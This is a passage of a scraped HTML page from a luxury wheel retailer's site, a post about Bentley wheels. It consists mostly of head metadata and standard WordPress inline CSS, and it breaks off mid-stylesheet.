

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/luxury-wheels-for-bentley-3/
body_size: 23953
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Luxury Wheels for Bentley &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Luxury Wheels for Bentley Comments Feed" href="https://giovannawheels.com/luxury-wheels-for-bentley-3/feed/" />
						<meta property="og:title" content="Luxury Wheels for Bentley" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="Seen below is a Bentley Continental GT sporting Gianelle rims called Puerto featuring a black paint finish with ball cut design. These luxury wheels are available in black, black with ball cut design," />
			<meta property="og:image" content="" />
			<meta property="og:url" content="https://giovannawheels.com/luxury-wheels-for-bentley-3/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-bentley-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fluxury-wheels-for-bentley-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not 